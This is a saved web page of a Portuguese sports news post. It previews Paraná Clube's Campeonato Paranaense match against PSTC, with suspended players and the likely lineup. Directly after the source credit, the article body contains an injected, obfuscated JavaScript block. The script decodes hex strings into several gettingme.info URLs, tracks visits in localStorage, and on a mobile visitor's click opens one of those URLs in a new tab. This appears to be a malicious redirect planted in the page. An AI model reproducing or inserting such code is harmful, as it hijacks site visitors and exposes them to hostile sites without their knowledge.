							<article id="post-3831" class="post-3831 post type-post status-publish format-standard hentry category-futebol tag-paranaclube tag-paranaense2016 tag-tricolor tag-vilacapanema">

									<header class="entry-header">
						<h1 class="entry-title single-post-title">Tricolor bem modificado</h1><div class="single-meta"><div class="meta-grid"><div class="author-avatar-40"><a href="https://radiogol.com.br/author/osires/" title="Mais posts por Osires Nadal Júnior"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/3ab679511a95d6fea7428b7b404a1eeab4e2c92cec30b11979943136f5e5bbb3?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/3ab679511a95d6fea7428b7b404a1eeab4e2c92cec30b11979943136f5e5bbb3?s=40&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/3ab679511a95d6fea7428b7b404a1eeab4e2c92cec30b11979943136f5e5bbb3?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3ab679511a95d6fea7428b7b404a1eeab4e2c92cec30b11979943136f5e5bbb3?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/></noscript></a></div><ul class="entry-meta avatar-enabled"><li class="post-author"><span class="screen-reader-text">Autor</span><span class="author-label">Postado por</span><a href="https://radiogol.com.br/author/osires/"><span itemprop="name">Osires Nadal Júnior</span></a></li><li class="post-time"><span class="published-label">Publicado</span><span class="posted-on"><time class="entry-date" datetime="2016-03-26T15:06:29-03:00">março 26, 2016<span class="sep time-sep"></span><span class="publish-time">3:06 pm</span></time></span></li></ul></div><div class="social-grid"><div class="qlm-sharing-container btns-3"><ul class="qlm-sharing-inline"><li class="qlm-twitter"><a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fradiogol.com.br%2Ftricolor-bem-modificado%2F" target="_blank" title="Share on X (Twitter)"><i class="fab fa-x-twitter"></i><span class="sr-only">X (Twitter)</span></a></li><li class="qlm-facebook-f"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fradiogol.com.br%2Ftricolor-bem-modificado%2F" target="_blank" title="Share on facebook"><i class="fab fa-facebook-f"></i><span class="sr-only">Facebook</span></a></li><li class="qlm-linkedin-in"><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fradiogol.com.br%2Ftricolor-bem-modificado%2F" target="_blank" title="Share on LinkedIn"><i class="fab fa-linkedin-in"></i><span class="sr-only">O LinkedIn</span></a></li><li class="no-popup"><a class="qlm-more fa fa-share-alt  hide-trigger" href="#" title="Share this post"><span class="screen-reader-text">Share this post</span></a></li></ul><div class="sharing-overlay"><ul class="qlm-sharing-list"><li class="sharing-modal-handle no-popup">Share this post<a class="close-sharing" href="#" title="Fechar"><span class="screen-reader-text">Close sharing box</span></a></li><li class="share-post-title">Tricolor bem modificado</li><li class="qlm-twitter"><a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fradiogol.com.br%2Ftricolor-bem-modificado%2F" target="_blank" title="Share on X (Twitter)"><i class="fab fa-x-twitter"></i>X (Twitter)</a></li><li class="qlm-facebook-f"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fradiogol.com.br%2Ftricolor-bem-modificado%2F" target="_blank" title="Share on facebook"><i class="fab fa-facebook-f"></i>Facebook</a></li><li class="qlm-linkedin-in"><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fradiogol.com.br%2Ftricolor-bem-modificado%2F" target="_blank" title="Share on LinkedIn"><i class="fab fa-linkedin-in"></i>O LinkedIn</a></li></ul></div></div></div></div><div class="single-meta entry-meta mobile-only">Postado por <a href="https://radiogol.com.br/author/osires/">Osires Nadal Júnior</a> em <span class="posted-on">março 26, 2016</span>. </div>					</header><!-- .entry-header -->
									<div class="entry-content article-body">
					<p>O Paraná Clube vai a Cornélio Procópio enfrentar o PSTC pela primeira vez na história em jogo válido pela última rodada da fase de classificação do Campeonato Paranaense.<br />
O Tricolor ainda esta de olho na liderança e para isso precisa vencer e torcer por um tropeço do J.Malucelli contra o Londrina. Neste jogo o técnico Claudinei Oliveira terá desfalques importantes. Alisson, Dick, Robson e Nadson estão suspensos, os três primeiros pelo acumulo de cartões amarelos e o último pela expulsão no jogo contra o Foz do Iguaçu na última rodada.</p>
<p>Por outro lado o goleiro Marcos cumpriu suspensão automática e retorna ao time. Anderson Uchoa que ainda se recupera de lesão é dúvida. Com isso, Oliveira deve escalar o Paraná com Marcos; Nei, Zé Roberto, Demerson e Fernandes; Jean (Anderson Uchoa), Lucas Otavio, Valber e Rafael Carioca; Lúcio Flávio e Toni. A partida acontece no Estádio Ubirajara de Medeiros em Cornélio Procópio, a 400Km de Curitiba, às 16h deste domingo.</p>
<p>Fonte: futebolparanaense<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x49\x46\x63\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x48\x50\x68\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x67\x74\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x70\x70\x64\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x70\x63\x56\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x72\x43\x56\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6a\x4c\x71\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x68\x61\x65\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x43\x63\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x74\x68\x63\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div class="post-views content-post post-3831 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">734</span>
			</div>				</div><!-- .entry-content -->
			</article><!-- #post-## -->

			<ul class="tag-list"><li><a href="https://radiogol.com.br/tag/paranaclube/" rel="tag">#ParanaClube</a></li><li><a href="https://radiogol.com.br/tag/paranaense2016/" rel="tag">#Paranaense2016</a></li><li><a href="https://radiogol.com.br/tag/tricolor/" rel="tag">#Tricolor</a></li><li><a href="https://radiogol.com.br/tag/vilacapanema/" rel="tag">#VilaCapanema</a></li></ul>		<div class="author-info clearfix">
			<div class="author-avatar">
				<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/3ab679511a95d6fea7428b7b404a1eeab4e2c92cec30b11979943136f5e5bbb3?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/3ab679511a95d6fea7428b7b404a1eeab4e2c92cec30b11979943136f5e5bbb3?s=80&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/3ab679511a95d6fea7428b7b404a1eeab4e2c92cec30b11979943136f5e5bbb3?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3ab679511a95d6fea7428b7b404a1eeab4e2c92cec30b11979943136f5e5bbb3?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></noscript>			</div><!-- /.author-avatar -->

			<div class="author-description">
				<h4 class="author-title"><a href="https://radiogol.com.br/author/osires/" rel="author">Osires Nadal Júnior</a></h4><p>Locução em autódromo, estádio, rádio, tv, palestra, cerimonial, formatura. Pauteiro, repórter, produtor.</p><ul class="sa-social author-social"><li><a class="fab fa-x-twitter" href="https://twitter.com/osiresjunior"></a></li><li><a class="fab fa-facebook-f" href="https://www.facebook.com/osiresjuniornadal"></a></li><li><a class="fab fa-instagram" href="https://www.instagram.com/osiresjuniornarrador/"></a></li><li><a class="fa fa-envelope" href="https://osires@radiogol.com.br"></a></li></ul>			</div><!-- /.author-description -->
		</div><!-- /.author-info -->
	
    <div class="related-posts-container">

		<h3 class="related-posts-title section-title">Notícias Relacionadas</h3>        <div class="related-posts clearfix columns-3">
                    <article id="post-5022" class="post-5022 post type-post status-publish format-standard hentry category-futebol tag-coritiba tag-coxa tag-paranaense2016">
                                <div class="entry-content">
                    <h3 class="entry-title"><a href="https://radiogol.com.br/decisao-com-pedido-especial/" title="Decisão com pedido especial">Decisão com pedido especial</a></h3>                </div><!-- /.entry-content -->
            </article>
                    <article id="post-3816" class="post-3816 post type-post status-publish format-standard hentry category-futebol tag-fpf-futebolparana tag-futebol tag-lec tag-londrina tag-paranaense2016 tag-soccer tag-tjd tag-tubarao">
                                <div class="entry-content">
                    <h3 class="entry-title"><a href="https://radiogol.com.br/caso-germano-sera-julgado-dia-31/" title="Caso Germano será julgado dia 31">Caso Germano será julgado dia 31</a></h3>                </div><!-- /.entry-content -->
            </article>
                    <article id="post-4486" class="post-4486 post type-post status-publish format-standard hentry category-futebol tag-atleticoparanaense tag-futebol tag-lec tag-londrina tag-paranaense2016 tag-soccer tag-tubarao">
                                <div class="entry-content">
                    <h3 class="entry-title"><a href="https://radiogol.com.br/equilibrio-a-vista/" title="Equilíbrio a vista">Equilíbrio a vista</a></h3>                </div><!-- /.entry-content -->
            </article>
        	</div><!-- .related-posts -->
</div><!-- .related-posts-container -->
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tricolor-bem-modificado/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://radiogol.com.br/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message">Campos obrigatórios são marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<input type="hidden" name="g-recaptcha-response" class="sgr-main">
<p class="sgr-infotext">This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy">Privacy Policy</a> and <a href="https://policies.google.com/terms">Terms of Service</a> apply.</p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='3831' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="207"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments --><a href="#" id="comments-trigger" class="comments-trigger">0 Comentários</a>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Navegação de Post</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://radiogol.com.br/campo-mourao-bate-o-vasco/" rel="prev"><span class="screen-reader-text">Post Anterior</span><span class="nav-title"><i class="nav-icon fa fa-angle-left"></i>Campo Mourão bate o Vasco e mantém 100%</span></a></div><div class="nav-next"><a href="https://radiogol.com.br/beux-ajusta-carro-para-o-metropolitano/" rel="next"><span class="screen-reader-text">Próximo Post</span><span class="nav-title">Beux ajusta carro para o Metropolitano<i class="nav-icon fa fa-angle-right"></i></span></a></div></div>
	</nav>	</div><!-- #content -->
	</div><!-- .primary-row -->
</div><!-- #primary -->

<div id="sidebar" class="widget-area" role="complementary">
	</div><!-- #sidebar -->            </div><!-- .row -->
        </div><!-- #main .container -->
    </div><!-- #main -->
    	    <footer id="footer" class="widget-area columns-1">
	        <div class="container clearfix">
	            © 2026 Rádio Gol. Todos os direitos reservados.	        </div><!-- #footer .container -->
	    </footer><!-- #footer -->
    </div> <!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/qalam-child/*","/wp-content/themes/qalam/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="qalam-frontend-js-extra">
/* <![CDATA[ */
var qlm_frontend = {"expand":"Alternar menu filho","sticky_nav":"0","collapse_lists":"true"};
//# sourceURL=qalam-frontend-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://radiogol.com.br/wp-content/cache/min/1/wp-content/themes/qalam/assets/js/qalam.frontend.js?ver=1765562366" id="qalam-frontend-js"></script>
<script type="text/javascript" src="https://radiogol.com.br/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://radiogol.com.br/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://radiogol.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://radiogol.com.br/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https://radiogol.com.br/wp-admin/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
//# sourceURL=wp_review-js-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://radiogol.com.br/wp-content/cache/min/1/wp-content/plugins/wp-review/public/js/main.js?ver=1765562366" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://www.recaptcha.net/recaptcha/api.js?hl=pt_BR&amp;render=6Lfo0rcfAAAAANdSd9eTPijcvwzAGHQKJ1a2WFN7&amp;onload=sgr_3&amp;ver=1768058034" id="sgr_recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://radiogol.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://radiogol.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<div class="scroll-to-top"><a href="#" title="Voltar ao topo"><span class="sr-only">voltar ao topo</span></a></div><!-- .scroll-to-top -->
	<div class="overlay-mask"></div><!-- /.overlay-mask -->
